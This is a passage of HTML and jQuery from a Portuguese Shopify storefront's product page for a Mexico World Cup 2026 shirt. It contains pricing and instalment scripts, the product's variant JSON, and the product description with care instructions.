                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Mais vendido</span>
                entre os produtos da coleção
            </p>
        </div>
    </div></div>
</div>
</div>
<div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Comprar agora</button><div class="display-align-btn-add-qty"> <div class="product-form__info-item product-form__info-item--quantity qty-border">

              <div class="product-form__info-content" style="display: block;">
                
                
                <div id='myform2' class="qty-align" method='POST' action='#'>
                  <input type='button' value='-' class='qtyminus' field='quantity' />
                  <input type='text' name='quantity' value='1' class='qty' />
                  <input type='button' value='+' class='qtyplus' field='quantity' />
                </div>
                
              </div>
            </div>
<!-- Qnd o btn é ativado, automaticamente deixa o btn add to cart com wdth menor -->
<style>
  .add-to-cart-style {
    width: 75%!important;
  }

  .display-align-btn-add-qty {
    height: 48px;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }

</style>
<button type="submit" onclick="window.location.href='#anc_add'" class="add-to-cart-style product-form__add-button button button--primary-add" data-action="add-to-cart">Adicionar ao carrinho</button>
              <!-- Qnd o btn é ativado, automaticamente deixa o btn qty com wdth menor -->
<style>
  .qty-border {
    width: 25%!important;
  }

  .display-align-btn-add-qty {
    height: 56px!important;
  }

  .add-to-cart-style {
    width: 100%;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }
</style>
</div></div>


<input type="hidden" name="product-id" value="8527145238795" /><input type="hidden" name="section-id" value="product-template" /></form></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8527145238795,"title":"México | Camisola principal Mundial 2026","handle":"mexico-equipamento-principal-copa-america-2024","description":"\u003cp class=\"\" data-end=\"605\" data-start=\"453\"\u003eAdquire a tua camisola com \u003cstrong\u003equalidade, conforto\u003c\/strong\u003e e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"718\" data-start=\"612\"\u003e👕 Tecido leve e resistente\u003cbr data-end=\"641\" data-start=\"638\"\u003e✅ Disponível em vários tamanhos\u003cbr data-end=\"677\" data-start=\"674\"\u003e🏆 Personalização e patches opcionais\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"819\" data-start=\"725\"\u003e📏 \u003cstrong data-end=\"756\" data-start=\"728\"\u003eNão sabes o teu tamanho?\u003c\/strong\u003e Consulta a nossa tabela de medidas com um clique acima!\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"957\" data-start=\"826\"\u003e🧼 \u003cstrong data-end=\"853\" data-start=\"829\"\u003eCuidados de lavagem:\u003c\/strong\u003e\u003cbr data-end=\"856\" data-start=\"853\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003ePara manteres a tua camisola como nova:\u003c\/span\u003e\u003cbr data-end=\"439\" data-start=\"436\"\u003e\u003cspan\u003e• Lavar \u003c\/span\u003e\u003cstrong data-end=\"456\" data-start=\"447\"\u003eà mão\u003c\/strong\u003e\u003cspan\u003e, numa bacia com água fria e um pouco de detergente da roupa\u003c\/span\u003e\u003cbr data-end=\"510\" data-start=\"507\"\u003e\u003cspan\u003e• Nunca usar lixívia, amaciador ou máquina de secar\u003c\/span\u003e\u003cbr data-end=\"564\" data-start=\"561\"\u003e\u003cspan\u003e• \u003cstrong\u003eNão torcer\u003c\/strong\u003e, não passar a ferro\u003c\/span\u003e\u003cbr data-end=\"599\" data-start=\"596\"\u003e\u003cspan\u003e• \u003cstrong\u003eSecar\u003c\/strong\u003e à sombra e \u003cstrong\u003eevitar o sol direto\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-end=\"640\" data-start=\"637\"\u003e\u003cspan\u003e• Guardar num local seco e arejado\u003c\/span\u003e.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"1109\" data-start=\"964\"\u003e🚚 \u003cstrong data-end=\"989\" data-start=\"967\"\u003ePrazos de entrega:\u003c\/strong\u003e Consulta \u003ca title=\"Envios e entregas\" href=\"https:\/\/gmstorept.com\/pages\/envios-e-entregas\"\u003eaqui\u003c\/a\u003e\u003cbr data-end=\"1009\" data-start=\"1006\"\u003e📬 \u003cstrong data-end=\"1026\" data-start=\"1014\"\u003eDúvidas?\u003c\/strong\u003e Fala connosco \u003ca title=\"Fale connosco\" href=\"https:\/\/gmstorept.com\/pages\/fale-conosco\"\u003eaqui\u003c\/a\u003e\u003c\/p\u003e","published_at":"2024-03-25T15:24:57+00:00","created_at":"2024-03-25T15:24:57+00:00","vendor":"G\u0026M","type":"Camisola","tags":["personalizar"],"price":3000,"price_min":3000,"price_max":3300,"available":true,"price_varies":true,"compare_at_price":3000,"compare_at_price_min":3000,"compare_at_price_max":3300,"compare_at_price_varies":true,"variants":[{"id":45151606669579,"title":"S \/ Sem personalização","option1":"S","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - S \/ Sem personalização","public_title":"S \/ Sem personalização","options":["S","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606702347,"title":"S \/ Com personalização","option1":"S","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - S \/ Com personalização","public_title":"S \/ Com personalização","options":["S","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606735115,"title":"M \/ Sem personalização","option1":"M","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - M \/ Sem personalização","public_title":"M \/ Sem personalização","options":["M","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606767883,"title":"M \/ Com personalização","option1":"M","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - M \/ Com personalização","public_title":"M \/ Com personalização","options":["M","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606800651,"title":"L \/ Sem personalização","option1":"L","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - L \/ Sem personalização","public_title":"L \/ Sem personalização","options":["L","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606833419,"title":"L \/ Com personalização","option1":"L","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - L \/ Com personalização","public_title":"L \/ Com personalização","options":["L","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606866187,"title":"XL \/ Sem personalização","option1":"XL","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XL \/ Sem personalização","public_title":"XL \/ Sem personalização","options":["XL","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606898955,"title":"XL \/ Com personalização","option1":"XL","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XL \/ Com personalização","public_title":"XL \/ Com personalização","options":["XL","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606931723,"title":"XXL \/ Sem personalização","option1":"XXL","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XXL \/ Sem personalização","public_title":"XXL \/ Sem personalização","options":["XXL","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606964491,"title":"XXL \/ Com personalização","option1":"XXL","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XXL \/ Com personalização","public_title":"XXL \/ Com personalização","options":["XXL","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390","\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397"],"featured_image":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","options":["Tamanho","Estilo"],"media":[{"alt":null,"id":57531661353227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","width":2000},{"alt":null,"id":57531662041355,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390","width":2000},{"alt":null,"id":57531662991627,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"\" data-end=\"605\" data-start=\"453\"\u003eAdquire a tua camisola com \u003cstrong\u003equalidade, conforto\u003c\/strong\u003e e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"718\" data-start=\"612\"\u003e👕 Tecido leve e resistente\u003cbr data-end=\"641\" data-start=\"638\"\u003e✅ Disponível em vários tamanhos\u003cbr data-end=\"677\" data-start=\"674\"\u003e🏆 Personalização e patches opcionais\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"819\" data-start=\"725\"\u003e📏 \u003cstrong data-end=\"756\" data-start=\"728\"\u003eNão sabes o teu tamanho?\u003c\/strong\u003e Consulta a nossa tabela de medidas com um clique acima!\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"957\" data-start=\"826\"\u003e🧼 \u003cstrong data-end=\"853\" data-start=\"829\"\u003eCuidados de lavagem:\u003c\/strong\u003e\u003cbr data-end=\"856\" data-start=\"853\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003ePara manteres a tua camisola como nova:\u003c\/span\u003e\u003cbr data-end=\"439\" data-start=\"436\"\u003e\u003cspan\u003e• Lavar \u003c\/span\u003e\u003cstrong data-end=\"456\" data-start=\"447\"\u003eà mão\u003c\/strong\u003e\u003cspan\u003e, numa bacia com água fria e um pouco de detergente da roupa\u003c\/span\u003e\u003cbr data-end=\"510\" data-start=\"507\"\u003e\u003cspan\u003e• Nunca usar lixívia, amaciador ou máquina de secar\u003c\/span\u003e\u003cbr data-end=\"564\" data-start=\"561\"\u003e\u003cspan\u003e• \u003cstrong\u003eNão torcer\u003c\/strong\u003e, não passar a ferro\u003c\/span\u003e\u003cbr data-end=\"599\" data-start=\"596\"\u003e\u003cspan\u003e• \u003cstrong\u003eSecar\u003c\/strong\u003e à sombra e \u003cstrong\u003eevitar o sol direto\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-end=\"640\" data-start=\"637\"\u003e\u003cspan\u003e• Guardar num local seco e arejado\u003c\/span\u003e.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"1109\" data-start=\"964\"\u003e🚚 \u003cstrong data-end=\"989\" data-start=\"967\"\u003ePrazos de entrega:\u003c\/strong\u003e Consulta \u003ca title=\"Envios e entregas\" href=\"https:\/\/gmstorept.com\/pages\/envios-e-entregas\"\u003eaqui\u003c\/a\u003e\u003cbr data-end=\"1009\" data-start=\"1006\"\u003e📬 \u003cstrong data-end=\"1026\" data-start=\"1014\"\u003eDúvidas?\u003c\/strong\u003e Fala connosco \u003ca title=\"Fale connosco\" href=\"https:\/\/gmstorept.com\/pages\/fale-conosco\"\u003eaqui\u003c\/a\u003e\u003c\/p\u003e"},
      "options_with_values": [{"name":"Tamanho","position":1,"values":["S","M","L","XL","XXL"]},{"name":"Estilo","position":2,"values":["Sem personalização","Com personalização"]}],
      "selected_variant_id": 45151606669579
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//gmstorept.com/cdn/shop/t/21/assets/07437d5a26.js?v=153111775213282970861739297093" defer></script>
 <script src="//gmstorept.com/cdn/shop/t/21/assets/jquery1.1.min.js?v=74374508889517563921739297094" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <p class="" data-end="605" data-start="453">Adquire a tua camisola com <strong>qualidade, conforto</strong> e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.</p>
<p class="" data-end="718" data-start="612">👕 Tecido leve e resistente<br data-end="641" data-start="638">✅ Disponível em vários tamanhos<br data-end="677" data-start="674">🏆 Personalização e patches opcionais</p>
<p class="" data-end="819" data-start="725">📏 <strong data-end="756" data-start="728">Não sabes o teu tamanho?</strong> Consulta a nossa tabela de medidas com um clique acima!</p>
<p class="" data-end="957" data-start="826">🧼 <strong data-end="853" data-start="829">Cuidados de lavagem:</strong><br data-end="856" data-start="853"><meta charset="UTF-8"><span>Para manteres a tua camisola como nova:</span><br data-end="439" data-start="436"><span>• Lavar </span><strong data-end="456" data-start="447">à mão</strong><span>, numa bacia com água fria e um pouco de detergente da roupa</span><br data-end="510" data-start="507"><span>• Nunca usar lixívia, amaciador ou máquina de secar</span><br data-end="564" data-start="561"><span>• <strong>Não torcer</strong>, não passar a ferro</span><br data-end="599" data-start="596"><span>• <strong>Secar</strong> à sombra e <strong>evitar o sol direto</strong></span><br data-end="640" data-start="637"><span>• Guardar num local seco e arejado</span>.</p>
<p class="" data-end="1109" data-start="964">🚚 <strong data-end="989" data-start="967">Prazos de entrega:</strong> Consulta <a title="Envios e entregas" href="https://gmstorept.com/pages/envios-e-entregas">aqui</a><br data-end="1009" data-start="1006">📬 <strong data-end="1026" data-start="1014">Dúvidas?</strong> Fala connosco <a title="Fale connosco" href="https://gmstorept.com/pages/fale-conosco">aqui</a></p>
                      </div>
                    </div></div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//gmstorept.com/cdn/shop/t/21/assets/jquery.min.js?v=131655691665193987771739297094" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="mexico-equipamento-principal-copa-america-2024" product_id="8527145238795" title_product="México | Camisola principal Mundial 2026" image_product="//gmstorept.com/cdn/shop/files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35_180x.jpg?v=1763894380"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 8527145238795,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Talvez você goste</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#000000"></path>
        <path stroke="#064a2d" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Loja registrada e com certificado SSL para máxima proteção.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#064a2d" stroke-linecap="square"></path>
        <path stroke="#000000" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#064a2d" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Envio Grátis</p><div class="text-with-icons__content rte">
                    <p>O nosso envio é grátis para qualquer lugar acompanhado com código de rastreio.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#000000"></path>
        <path stroke="#064a2d" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Possuímos uma equipa de suporte de extrema qualidade para vos atender da melhor maneira possível.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#064a2d" d="M8 4h8v7"></path>
        <path stroke="#064a2d" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Não recebeste o produto esperado? Devolvemos o teu dinheiro ou trocamos o teu produto.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #047344, #064a2d, #047344, #064a2d);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           